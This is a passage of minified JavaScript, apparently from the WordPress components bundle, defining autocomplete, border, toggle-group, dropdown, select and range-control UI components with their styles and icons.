i=(0,d.useInstanceId)(j_),[s,a]=(0,f.useState)(0),[l,c]=(0,f.useState)(k_),[u,h]=(0,f.useState)(""),[p,m]=(0,f.useState)(null),[g,v]=(0,f.useState)(null),b=(0,f.useRef)(!1);function x(r){const{getOptionCompletion:i}=p||{};if(!r.isDisabled){if(i){const o=i(r.value,u),s=(e=>null!==e&&"object"==typeof e&&"action"in e&&void 0!==e.action&&"value"in e&&void 0!==e.value)(o)?o:{action:"insert-at-caret",value:o};if("replace"===s.action)return void n([s.value]);"insert-at-caret"===s.action&&function(n){if(null===p)return;const r=e.start,o=r-p.triggerPrefix.length-u.length,i=(0,gw.create)({html:(0,f.renderToString)(n)});t((0,gw.insert)(e,i,o,r))}(s.value)}y(),o.current?.focus()}}function y(){a(0),c(k_),h(""),m(null),v(null)}const w=(0,f.useMemo)((()=>(0,gw.isCollapsed)(e)?(0,gw.getTextContent)((0,gw.slice)(e,0)):""),[e]);(0,f.useEffect)((()=>{if(!w)return void(p&&y());const t=r.reduce(((e,t)=>w.lastIndexOf(t.triggerPrefix)>(null!==e?w.lastIndexOf(e.triggerPrefix):-1)?t:e),null);if(!t)return void(p&&y());const{allowContext:n,triggerPrefix:o}=t,i=w.lastIndexOf(o),s=w.slice(i+o.length);if(s.length>50)return;const a=0===l.length,c=s.split(/\s/),u=1===c.length,d=b.current&&c.length<=3;if(a&&!d&&!u)return void(p&&y());const f=(0,gw.getTextContent)((0,gw.slice)(e,void 0,(0,gw.getTextContent)(e).length));if(n&&!n(w.slice(0,i),f))return void(p&&y());if(/^\s/.test(s)||/\s\s+$/.test(s))return void(p&&y());if(!/[\u0000-\uFFFF]*$/.test(s))return void(p&&y());const x=_w(t.triggerPrefix),_=mw()(w),S=_.slice(_.lastIndexOf(t.triggerPrefix)).match(new RegExp(`${x}([\0-￿]*)$`)),C=S&&S[1];m(t),v((()=>t!==p?__(t):g)),h(null===C?"":C)}),[w]);const{key:_=""}=l[s]||{},{className:S}=p||{},C=!!p&&l.length>0,k=C?`components-autocomplete-listbox-${i}`:void 0,j=C?`components-autocomplete-item-${i}-${_}`:null,E=void 0!==e.start,M=!!w&&E&&!!g;return{listBoxId:k,activeId:j,onKeyDown:vy((function(e){if(b.current="Backspace"===e.key,p&&0!==l.length&&!e.defaultPrevented){switch(e.key){case"ArrowUp":{const e=(0===s?l.length:s)-1;a(e),(0,bw.isAppleOS)()&&(0,vw.speak)(C_(l[e].label),"assertive");break}case"ArrowDown":{const e=(s+1)%l.length;a(e),(0,bw.isAppleOS)()&&(0,vw.speak)(C_(l[e].label),"assertive");break}case"Escape":m(null),v(null),e.preventDefault();break;case"Enter":x(l[s]);break;case"ArrowLeft":case"ArrowRight":return void y();default:return}e.preventDefault()}})),popover:M&&(0,kt.jsx)(g,{className:S,filterValue:u,instanceId:i,listBoxId:k,selectedIndex:s,onChangeOptions:function(e){a(e.length===l.length?s:0),c(e)},onSelect:x,value:e,contentRef:o,reset:y})}}function M_(e){const t=(0,f.useRef)(null),n=(0,f.useRef)(),{record:r}=e,o=function(e){const t=(0,f.useRef)(new Set);return t.current.add(e),t.current.size>2&&t.current.delete(Array.from(t.current)[0]),Array.from(t.current)[0]}(r),{popover:i,listBoxId:s,activeId:a,onKeyDown:l}=E_({...e,contentRef:t});n.current=l;const c=(0,d.useMergeRefs)([t,(0,d.useRefEffect)((e=>{function t(e){n.current?.(e)}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}}),[])]);return r.text!==o?.text?{ref:c,children:i,"aria-autocomplete":s?"list":void 0,"aria-owns":s,"aria-activedescendant":a}:{ref:c}}function N_({children:e,isSelected:t,...n}){const{popover:r,...o}=E_(n);return(0,kt.jsxs)(kt.Fragment,{children:[e(o),t&&r]})}function T_(e){const{help:t,id:n,...r}=e,o=(0,d.useInstanceId)(Oy,"wp-components-base-control",n);return{baseControlProps:{id:o,help:t,...r},controlProps:{id:o,...t?{"aria-describedby":`${o}__help`}:{}}}}var P_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10 17.389H8.444A5.194 5.194 0 1 1 8.444 7H10v1.5H8.444a3.694 3.694 0 0 0 0 7.389H10v1.5ZM14 7h1.556a5.194 5.194 0 0 1 0 10.39H14v-1.5h1.556a3.694 3.694 0 0 0 0-7.39H14V7Zm-4.5 6h5v-1.5h-5V13Z"})}),D_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})});const I_=Dl("",""),R_={name:"bjn8wh",styles:"position:relative"},O_=e=>{const{color:t=Fl.gray[200],style:n="solid",width:r=Wl.borderWidth}=e||{};return`${t} ${!!r&&"0"!==r||!!t?n||"solid":n} ${r!==Wl.borderWidth?`clamp(1px, ${r}, 10px)`:r}`},A_={name:"1nwbfnf",styles:"grid-column:span 2;margin:0 auto"};function z_(e){const{className:t,size:n="default",...r}=cl(e,"BorderBoxControlLinkedButton"),o=ll();return{...r,className:(0,f.useMemo)((()=>o((e=>Dl("position:absolute;top:","__unstable-large"===e?"8px":"3px",";",kv({right:0})()," line-height:0;",""))(n),t)),[t,o,n])}}var L_=ul(((e,t)=>{const{className:n,isLinked:r,...o}=z_(e),i=r?(0,u.__)("Unlink sides"):(0,u.__)("Link sides");return(0,kt.jsx)(Hy,{...o,size:"small",icon:r?P_:D_,iconSize:24,label:i,ref:t,className:n})}),"BorderBoxControlLinkedButton");function F_(e){const{className:t,value:n,size:r="default",...o}=cl(e,"BorderBoxControlVisualizer"),i=ll(),s=(0,f.useMemo)((()=>i(((e,t)=>Dl("position:absolute;top:","__unstable-large"===t?"20px":"15px",";right:","__unstable-large"===t?"39px":"29px",";bottom:","__unstable-large"===t?"20px":"15px",";left:","__unstable-large"===t?"39px":"29px",";border-top:",O_(e?.top),";border-bottom:",O_(e?.bottom),";",kv({borderLeft:O_(e?.left)})()," ",kv({borderRight:O_(e?.right)})(),";",""))(n,r),t)),[i,t,n,r]);return{...o,className:s,value:n}}var B_=ul(((e,t)=>{const{value:n,...r}=F_(e);return(0,kt.jsx)(kl,{...r,ref:t})}),"BorderBoxControlVisualizer"),V_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M5 11.25h14v1.5H5z"})}),W_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",d:"M5 11.25h3v1.5H5v-1.5zm5.5 0h3v1.5h-3v-1.5zm8.5 0h-3v1.5h3v-1.5z",clipRule:"evenodd"})}),$_=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",d:"M5.25 11.25h1.5v1.5h-1.5v-1.5zm3 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5zm1.5 0h1.5v1.5h-1.5v-1.5zm4.5 0h-1.5v1.5h1.5v-1.5z",clipRule:"evenodd"})});const H_=e=>{const t=Dl("border-color:",Fl.ui.border,";","");return Dl(e&&t," &:hover{border-color:",Fl.ui.borderHover,";}&:focus-within{border-color:",Fl.ui.borderFocus,";box-shadow:",Wl.controlBoxShadowFocus,";z-index:1;outline:2px solid transparent;outline-offset:-2px;}","")};var U_={name:"1aqh2c7",styles:"min-height:40px;padding:3px"},Y_={name:"1ndywgm",styles:"min-height:36px;padding:2px"};const G_=e=>({default:Y_,"__unstable-large":U_}[e]),q_={name:"7whenc",styles:"display:flex;width:100%"},K_=Sl("div",{target:"eakva830"})({name:"zjik7",styles:"display:flex"});function X_(e={}){var t,n=D(e,[]);const r=null==(t=n.store)?void 0:t.getState(),o=vt(P(T({},n),{focusLoop:W(n.focusLoop,null==r?void 0:r.focusLoop,!0)})),i=Ye(P(T({},o.getState()),{value:W(n.value,null==r?void 0:r.value,n.defaultValue,null)}),o,n.store);return P(T(T({},o),i),{setValue:e=>i.setState("value",e)})}function Z_(e={}){const[t,n]=st(X_,e);return function(e,t,n){return it(e=xt(e,t,n),n,"value","setValue"),e}(t,n,e)}var Q_=Tt([At],[zt]),J_=Q_.useContext,eS=(Q_.useScopedContext,Q_.useProviderContext),tS=(Q_.ContextProvider,Q_.ScopedContextProvider),nS=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=eS();return L(n=n||o,!1),r=Ae(r,(e=>(0,kt.jsx)(tS,{value:n,children:e})),[n]),r=y({role:"radiogroup"},r),r=fn(y({store:n},r))})),rS=jt((function(e){return Mt("div",nS(e))}));const oS=(0,f.createContext)({});oS.displayName="ToggleGroupControlContext";var iS=oS;function sS(e){const t=(0,f.useRef)(!0),n=(0,d.usePrevious)(e),r=(0,f.useRef)(!1);(0,f.useEffect)((()=>{t.current&&(t.current=!1)}),[]);const o=r.current||!t.current&&n!==e;return(0,f.useEffect)((()=>{r.current=o}),[o]),o?{value:null!=e?e:"",defaultValue:void 0}:{value:void 0,defaultValue:e}}const aS=(0,f.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...l},c){const h=(0,d.useInstanceId)(aS,"toggle-group-control-as-radio-group"),p=s||h,{value:m,defaultValue:g}=sS(i),v=r?e=>{r(null!=e?e:void 0)}:void 0,b=Z_({defaultValue:g,value:m,setValue:v,rtl:(0,u.isRTL)()}),x=rt(b,"value"),y=b.setValue;(0,f.useEffect)((()=>{""===x&&b.setActiveId(void 0)}),[b,x]);const w=(0,f.useMemo)((()=>({activeItemIsNotFirstItem:()=>b.getState().activeId!==b.first(),baseId:p,isBlock:!t,size:o,value:x,setValue:y,setSelectedElement:a})),[p,t,b,x,a,y,o]);return(0,kt.jsx)(iS.Provider,{value:w,children:(0,kt.jsx)(rS,{store:b,"aria-label":n,render:(0,kt.jsx)(kl,{}),...l,id:p,ref:c,children:e})})}));function lS({defaultValue:e,onChange:t,value:n}){const r=void 0!==n,o=r?n:e,[i,s]=(0,f.useState)(o),a=r?n:i,l=(0,f.useCallback)(((e,...n)=>{s(e),t?.(e,...n)}),[t]);let c;return c=r&&"function"==typeof t?t:r||"function"!=typeof t?s:l,[a,c]}const cS=(0,f.forwardRef)((function({children:e,isAdaptiveWidth:t,label:n,onChange:r,size:o,value:i,id:s,setSelectedElement:a,...l},c){const u=(0,d.useInstanceId)(cS,"toggle-group-control-as-button-group"),h=s||u,{value:p,defaultValue:m}=sS(i),[g,v]=lS({defaultValue:m,value:p,onChange:r}),b=(0,f.useMemo)((()=>({baseId:h,value:g,setValue:v,isBlock:!t,isDeselectable:!0,size:o,setSelectedElement:a})),[h,g,v,t,o,a]);return(0,kt.jsx)(iS.Provider,{value:b,children:(0,kt.jsx)(kl,{"aria-label":n,...l,ref:c,role:"group",children:e})})})),uS={element:void 0,top:0,right:0,bottom:0,left:0,width:0,height:0};function dS(e,t=[]){const[n,r]=(0,f.useState)(uS),o=(0,f.useRef)(),i=(0,d.useEvent)((()=>{if(e&&e.isConnected){const t=function(e){var t,n,r;const o=e.getBoundingClientRect();if(0===o.width||0===o.height)return;const i=e.offsetParent,s=null!==(t=i?.getBoundingClientRect())&&void 0!==t?t:uS,a=null!==(n=i?.scrollLeft)&&void 0!==n?n:0,l=null!==(r=i?.scrollTop)&&void 0!==r?r:0,c=parseFloat(getComputedStyle(e).width),u=parseFloat(getComputedStyle(e).height),d=c/o.width,f=u/o.height;return{element:e,top:(o.top-s?.top)*f+l,right:(s?.right-o.right)*d-a,bottom:(s?.bottom-o.bottom)*f-l,left:(o.left-s?.left)*d+a,width:c,height:u}}(e);if(t)return r(t),clearInterval(o.current),!0}else clearInterval(o.current);return!1})),s=(0,d.useResizeObserver)((()=>{i()||requestAnimationFrame((()=>{i()||(o.current=setInterval(i,100))}))}));return(0,f.useLayoutEffect)((()=>{s(e),e||r(uS)}),[s,e]),(0,f.useLayoutEffect)((()=>{i()}),t),n}function fS(e,t,{prefix:n="subelement",dataAttribute:r=`${n}-animated`,transitionEndFilter:o=()=>!0,roundRect:i=!1}={}){const s=(0,d.useEvent)((()=>{Object.keys(t).forEach((r=>"element"!==r&&e?.style.setProperty(`--${n}-${r}`,String(i?Math.floor(t[r]):t[r]))))}));(0,f.useLayoutEffect)((()=>{s()}),[t,s]),function(e,t){const n=(0,f.useRef)(e),r=(0,d.useEvent)(t);(0,f.useLayoutEffect)((()=>{n.current!==e&&(r({previousValue:n.current}),n.current=e)}),[r,e])}(t.element,(({previousValue:n})=>{t.element&&n&&e?.setAttribute(`data-${r}`,"")})),(0,f.useLayoutEffect)((()=>{function t(t){o(t)&&e?.removeAttribute(`data-${r}`)}return e?.addEventListener("transitionend",t),()=>e?.removeEventListener("transitionend",t)}),[r,e,o])}const hS=ul((function(e,t){const{__nextHasNoMarginBottom:n=!1,__next40pxDefaultSize:r=!1,__shouldNotWarnDeprecated36pxSize:o,className:i,isAdaptiveWidth:s=!1,isBlock:a=!1,isDeselectable:l=!1,label:c,hideLabelFromVision:u=!1,help:h,onChange:p,size:m="default",value:g,children:v,...b}=cl(e,"ToggleGroupControl"),x=r&&"default"===m?"__unstable-large":m,[y,w]=(0,f.useState)(),[_,S]=(0,f.useState)(),C=(0,d.useMergeRefs)([S,t]);fS(_,dS(null!=g?y:void 0),{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0});const k=ll(),j=(0,f.useMemo)((()=>k((({isBlock:e,isDeselectable:t,size:n})=>Dl("background:",Fl.ui.background,";border:1px solid transparent;border-radius:",Wl.radiusSmall,";display:inline-flex;min-width:0;position:relative;",G_(n)," ",!t&&H_(e),"@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius;transition-duration:0.2s;transition-timing-function:ease-out;}}&::before{content:'';position:absolute;pointer-events:none;background:",Fl.theme.foreground,";outline:2px solid transparent;outline-offset:-3px;--antialiasing-factor:100;border-radius:calc(\n\t\t\t\t",Wl.radiusXSmall," /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t)/",Wl.radiusXSmall,";left:-1px;width:calc( var( --antialiasing-factor ) * 1px );height:calc( var( --selected-height, 0 ) * 1px );transform-origin:left top;transform:translateX( calc( var( --selected-left, 0 ) * 1px ) ) scaleX(\n\t\t\t\tcalc(\n\t\t\t\t\tvar( --selected-width, 0 ) / var( --antialiasing-factor )\n\t\t\t\t)\n\t\t\t);}",""))({isBlock:a,isDeselectable:l,size:x}),a&&q_,i)),[i,k,a,l,x]),E=l?cS:aS;return Ay({componentName:"ToggleGroupControl",size:m,__next40pxDefaultSize:r,__shouldNotWarnDeprecated36pxSize:o}),(0,kt.jsxs)(Oy,{help:h,__nextHasNoMarginBottom:n,__associatedWPComponentName:"ToggleGroupControl",children:[!u&&(0,kt.jsx)(K_,{children:(0,kt.jsx)(Oy.VisualLabel,{children:c})}),(0,kt.jsx)(E,{...b,setSelectedElement:w,className:j,isAdaptiveWidth:s,label:c,onChange:p,ref:C,size:x,value:g,children:v})]})}),"ToggleGroupControl");var pS=hS,mS="input";var gS=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i}=t,s=_(t,["store","name","value","checked"]);const a=J_();n=n||a;const l=Pe(s.id),c=(0,$.useRef)(null),u=rt(n,(e=>null!=i?i:function(e,t){if(void 0!==t)return null!=e&&null!=t?t===e:!!t}(o,null==e?void 0:e.value)));(0,$.useEffect)((()=>{if(!l)return;if(!u)return;(null==n?void 0:n.getState().activeId)===l||null==n||n.setActiveId(l)}),[n,u,l]);const d=s.onChange,f=function(e,t){return"input"===e&&(!t||"radio"===t)}(De(c,mS),s.type),h=B(s),[p,m]=Re();(0,$.useEffect)((()=>{const e=c.current;e&&(f||(void 0!==u&&(e.checked=u),void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[p,f,u,r,o]);const g=Me((e=>{if(h)return e.preventDefault(),void e.stopPropagation();(null==n?void 0:n.getState().value)!==o&&(f||(e.currentTarget.checked=!0,m()),null==d||d(e),e.defaultPrevented||null==n||n.setValue(o))})),v=s.onClick,b=Me((e=>{null==v||v(e),e.defaultPrevented||f||g(e)})),x=s.onFocus,S=Me((e=>{if(null==x||x(e),e.defaultPrevented)return;if(!f)return;if(!n)return;const{moves:t,activeId:r}=n.getState();t&&(l&&r!==l||g(e))}));return s=w(y({id:l,role:f?void 0:"radio",type:f?"radio":void 0,"aria-checked":u},s),{ref:Te(c,s.ref),onChange:g,onClick:b,onFocus:S}),s=An(y({store:n,clickOnEnter:!f},s)),V(y({name:f?r:void 0,value:f?o:void 0,checked:u},s))})),vS=Et(jt((function(e){const t=gS(e);return Mt(mS,t)})));const bS=Sl("div",{target:"et6ln9s1"})({name:"sln1fl",styles:"display:inline-flex;max-width:100%;min-width:0;position:relative"}),xS={name:"82a6rk",styles:"flex:1"},yS=({isDeselectable:e,isIcon:t,isPressed:n,size:r})=>Dl("align-items:center;appearance:none;background:transparent;border:none;border-radius:",Wl.radiusXSmall,";color:",Fl.theme.gray[700],";fill:currentColor;cursor:pointer;display:flex;font-family:inherit;height:100%;justify-content:center;line-height:100%;outline:none;padding:0 12px;position:relative;text-align:center;@media not ( prefers-reduced-motion ){transition:background ",Wl.transitionDurationFast," linear,color ",Wl.transitionDurationFast," linear,font-weight 60ms linear;}user-select:none;width:100%;z-index:2;&::-moz-focus-inner{border:0;}&[disabled]{opacity:0.4;cursor:default;}&:active{background:",Fl.ui.background,";}",e&&_S," ",t&&CS({size:r})," ",n&&wS,";",""),wS=Dl("color:",Fl.theme.foregroundInverted,";&:active{background:transparent;}",""),_S=Dl("color:",Fl.theme.foreground,";&:focus{box-shadow:inset 0 0 0 1px ",Fl.ui.background,",0 0 0 ",Wl.borderWidthFocus," ",Fl.theme.accent,";outline:2px solid transparent;}",""),SS=Sl("div",{target:"et6ln9s0"})("display:flex;font-size:",Wl.fontSize,";line-height:1;"),CS=({size:e="default"})=>Dl("color:",Fl.theme.foreground,";height:",{default:"30px","__unstable-large":"32px"}[e],";aspect-ratio:1;padding-left:0;padding-right:0;",""),{Rp:kS,y0:jS}=t,ES=({showTooltip:e,text:t,children:n})=>e&&t?(0,kt.jsx)(cs,{text:t,placement:"top",children:n}):(0,kt.jsx)(kt.Fragment,{children:n});const MS=ul((function e(t,n){const r=(0,f.useContext)(oS),o=cl({...t,id:(0,d.useInstanceId)(e,r.baseId||"toggle-group-control-option-base")},"ToggleGroupControlOptionBase"),{isBlock:i=!1,isDeselectable:s=!1,size:a="default"}=r,{className:l,isIcon:c=!1,value:u,children:h,showTooltip:p=!1,disabled:m,...g}=o,v=r.value===u,b=ll(),x=(0,f.useMemo)((()=>b(i&&xS)),[b,i]),y=(0,f.useMemo)((()=>b(yS({isDeselectable:s,isIcon:c,isPressed:v,size:a}),l)),[b,s,c,v,a,l]),w={...g,className:y,"data-value":u,ref:n},_=(0,f.useRef)(null);return(0,f.useLayoutEffect)((()=>{v&&_.current&&r.setSelectedElement(_.current)}),[v,r]),(0,kt.jsx)(jS,{ref:_,className:x,children:(0,kt.jsx)(ES,{showTooltip:p,text:g["aria-label"],children:s?(0,kt.jsx)("button",{...w,disabled:m,"aria-pressed":v,type:"button",onClick:()=>{s&&v?r.setValue(void 0):r.setValue(u)},children:(0,kt.jsx)(kS,{children:h})}):(0,kt.jsx)(vS,{disabled:m,onFocusVisible:()=>{(null===r.value||""===r.value)&&!r.activeItemIsNotFirstItem?.()||r.setValue(u)},render:(0,kt.jsx)("button",{type:"button",...w}),value:u,children:(0,kt.jsx)(kS,{children:h})})})})}),"ToggleGroupControlOptionBase");var NS=MS;var TS=(0,f.forwardRef)((function(e,t){const{icon:n,label:r,...o}=e;return(0,kt.jsx)(NS,{...o,isIcon:!0,"aria-label":r,showTooltip:!0,ref:t,children:(0,kt.jsx)(Vy,{icon:n})})}));const PS=[{label:(0,u.__)("Solid"),icon:V_,value:"solid"},{label:(0,u.__)("Dashed"),icon:W_,value:"dashed"},{label:(0,u.__)("Dotted"),icon:$_,value:"dotted"}];var DS=ul((function({onChange:e,...t},n){return(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:n,isDeselectable:!0,onChange:t=>{e?.(t)},...t,children:PS.map((e=>(0,kt.jsx)(TS,{value:e.value,icon:e.icon,label:e.label},e.value)))})}),"BorderControlStylePicker");var IS=(0,f.forwardRef)((function(e,t){const{className:n,colorValue:r,...o}=e;return(0,kt.jsx)("span",{className:c("component-color-indicator",n),style:{background:r},ref:t,...o})})),RS=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},OS=function(e){return.2126*RS(e.r)+.7152*RS(e.g)+.0722*RS(e.b)};function AS(e){e.prototype.luminance=function(){return e=OS(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,r,o,i,s,a,l,c=t instanceof e?t:new e(t);return i=this.rgba,s=c.toRgb(),n=(a=OS(i))>(l=OS(s))?(a+.05)/(l+.05):(l+.05)/(a+.05),void 0===(r=2)&&(r=0),void 0===o&&(o=Math.pow(10,r)),Math.floor(o*n)/o+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(s=void 0===(i=(n=t).size)?"normal":i,"AAA"===(o=void 0===(r=n.level)?"AA":r)&&"normal"===s?7:"AA"===o&&"large"===s?3:4.5);var n,r,o,i,s}}const zS=ul(((e,t)=>{const{renderContent:n,renderToggle:r,className:o,contentClassName:i,expandOnMobile:s,headerTitle:a,focusOnMount:l,popoverProps:u,onClose:h,onToggle:p,style:m,open:g,defaultOpen:v,position:b,variant:x}=cl(e,"Dropdown");void 0!==b&&Ji()("`position` prop in wp.components.Dropdown",{since:"6.2",alternative:"`popoverProps.placement` prop",hint:"Note that the `position` prop will override any values passed through the `popoverProps.placement` prop."});const[y,w]=(0,f.useState)(null),_=(0,f.useRef)(),[S,C]=lS({defaultValue:v,value:g,onChange:p});function k(){h?.(),C(!1)}const j={isOpen:!!S,onToggle:()=>C(!S),onClose:k},E=!!(u?.anchor||u?.anchorRef||u?.getAnchorRect||u?.anchorRect);return(0,kt.jsxs)("div",{className:o,ref:(0,d.useMergeRefs)([_,t,w]),tabIndex:-1,style:m,children:[r(j),S&&(0,kt.jsx)(y_,{position:b,onClose:k,onFocusOutside:function(){if(!_.current)return;const{ownerDocument:e}=_.current,t=e?.activeElement?.closest('[role="dialog"]');_.current.contains(e.activeElement)||t&&!t.contains(_.current)||k()},expandOnMobile:s,headerTitle:a,focusOnMount:l,offset:13,anchor:E?void 0:y,variant:x,...u,className:c("components-dropdown__content",u?.className,i),children:n(j)})]})}),"Dropdown");var LS=zS;const FS=ul((function(e,t){const n=cl(e,"InputControlSuffixWrapper");return(0,kt.jsx)(nx,{...n,ref:t})}),"InputControlSuffixWrapper");var BS=FS;const VS=({disabled:e})=>e?Dl("color:",Fl.ui.textDisabled,";cursor:default;",""):"";var WS={name:"1lv1yo7",styles:"display:inline-flex"};const $S=({variant:e})=>"minimal"===e?WS:"",HS=Sl(lx,{target:"e1mv6sxx3"})("color:",Fl.theme.foreground,";cursor:pointer;",VS," ",$S,";"),US=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{if(t)return;const r={default:{height:40,minHeight:40,paddingTop:0,paddingBottom:0},small:{height:24,minHeight:24,paddingTop:0,paddingBottom:0},compact:{height:32,minHeight:32,paddingTop:0,paddingBottom:0},"__unstable-large":{height:40,minHeight:40,paddingTop:0,paddingBottom:0}};e||(r.default=r.compact);return Dl(r[n]||r.default,"","")},YS=({__next40pxDefaultSize:e,multiple:t,selectSize:n="default"})=>{const r={default:Wl.controlPaddingX,small:Wl.controlPaddingXSmall,compact:Wl.controlPaddingXSmall,"__unstable-large":Wl.controlPaddingX};e||(r.default=r.compact);const o=r[n]||r.default;return kv({paddingLeft:o,paddingRight:o+18,...t?{paddingTop:o,paddingBottom:o}:{}})},GS=({multiple:e})=>({overflow:e?"auto":"hidden"});var qS={name:"n1jncc",styles:"field-sizing:content"};const KS=({variant:e})=>"minimal"===e?qS:"",XS=Sl("select",{target:"e1mv6sxx2"})("&&&{appearance:none;background:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:currentColor;cursor:inherit;display:block;font-family:inherit;margin:0;width:100%;max-width:none;white-space:nowrap;text-overflow:ellipsis;",Yb,";",US,";",YS,";",GS," ",KS,";}"),ZS=Sl("div",{target:"e1mv6sxx1"})("margin-inline-end:",Rl(-1),";line-height:0;path{fill:currentColor;}"),QS=Sl(BS,{target:"e1mv6sxx0"})("position:absolute;pointer-events:none;",kv({right:0}),";");var JS=(0,f.forwardRef)((({icon:e,size:t=24,...n},r)=>(0,f.cloneElement)(e,{width:t,height:t,...n,ref:r}))),eC=(0,kt.jsx)(a.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,kt.jsx)(a.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})});var tC=()=>(0,kt.jsx)(QS,{children:(0,kt.jsx)(ZS,{children:(0,kt.jsx)(JS,{icon:eC,size:18})})});function nC({options:e}){return e.map((({id:e,label:t,value:n,...r},o)=>{const i=e||`${t}-${n}-${o}`;return(0,kt.jsx)("option",{value:n,...r,children:t},i)}))}const rC=(0,f.forwardRef)((function(e,t){const{className:n,disabled:r=!1,help:o,hideLabelFromVision:i,id:s,label:a,multiple:l=!1,onChange:u,options:f=[],size:h="default",value:p,labelPosition:m="top",children:g,prefix:v,suffix:b,variant:x="default",__next40pxDefaultSize:y=!1,__nextHasNoMarginBottom:w=!1,__shouldNotWarnDeprecated36pxSize:_,...S}=ix(e),C=function(e){const t=(0,d.useInstanceId)(rC);return e||`inspector-select-control-${t}`}(s),k=o?`${C}__help`:void 0;if(!f?.length&&!g)return null;const j=c("components-select-control",n);return Ay({componentName:"SelectControl",__next40pxDefaultSize:y,size:h,__shouldNotWarnDeprecated36pxSize:_}),(0,kt.jsx)(Oy,{help:o,id:C,className:j,__nextHasNoMarginBottom:w,__associatedWPComponentName:"SelectControl",children:(0,kt.jsx)(HS,{disabled:r,hideLabelFromVision:i,id:C,isBorderless:"minimal"===x,label:a,size:h,suffix:b||!l&&(0,kt.jsx)(tC,{}),prefix:v,labelPosition:m,__unstableInputWidth:"minimal"===x?"auto":void 0,variant:x,__next40pxDefaultSize:y,children:(0,kt.jsx)(XS,{...S,__next40pxDefaultSize:y,"aria-describedby":k,className:"components-select-control__input",disabled:r,id:C,multiple:l,onChange:t=>{if(e.multiple){const n=Array.from(t.target.options).filter((({selected:e})=>e)).map((({value:e})=>e));e.onChange?.(n,{event:t})}else e.onChange?.(t.target.value,{event:t})},ref:t,selectSize:h,value:p,variant:x,children:g||(0,kt.jsx)(nC,{options:f})})})})}));var oC=rC;const iC={initial:void 0,fallback:""};var sC=function(e,t=iC){const{initial:n,fallback:r}={...iC,...t},[o,i]=(0,f.useState)(e),s=Iv(e);return(0,f.useEffect)((()=>{s&&o&&i(void 0)}),[s,o]),[function(e=[],t){var n;return null!==(n=e.find(Iv))&&void 0!==n?n:t}([e,o,n],r),(0,f.useCallback)((e=>{s||i(e)}),[s])]};function aC(e,t,n){return"number"!=typeof e?null:parseFloat(`${Jy(e,t,n)}`)}const lC=30,cC=()=>Dl({height:lC,minHeight:lC},"",""),uC=12,dC=({__next40pxDefaultSize:e})=>!e&&Dl({minHeight:lC},"",""),fC=Sl("div",{target:"e1epgpqk14"})("-webkit-tap-highlight-color:transparent;align-items:center;display:flex;justify-content:flex-start;padding:0;position:relative;touch-action:none;width:100%;min-height:40px;",dC,";"),hC=({color:e=Fl.ui.borderFocus})=>Dl({color:e},"",""),pC=({marks:e,__nextHasNoMarginBottom:t})=>t?"":Dl({marginBottom:e?16:void 0},"",""),mC=Sl("div",{shouldForwardProp:e=>!["color","__nextHasNoMarginBottom","marks"].includes(e),target:"e1epgpqk13"})("display:block;flex:1;position:relative;width:100%;",hC,";",cC,";",pC,";"),gC=Sl("span",{target:"e1epgpqk12"})("display:flex;margin-top:",4,"px;",kv({marginRight:6}),";"),vC=Sl("span",{target:"e1epgpqk11"})("display:flex;margin-top:",4,"px;",kv({marginLeft:6}),";"),bC=({disabled:e,railColor:t})=>{let n=t||"";return e&&(n=Fl.ui.backgroundDisabled),Dl({background:n},"","")},xC=Sl("span",{target:"e1epgpqk10"})("background-color:",Fl.gray[300],";left:0;pointer-events:none;right:0;display:block;height:",4,"px;position:absolute;margin-top:",13,"px;top:0;border-radius:",Wl.radiusFull,";",bC,";"),yC=({disabled:e,trackColor:t})=>{let n=t||"currentColor";return 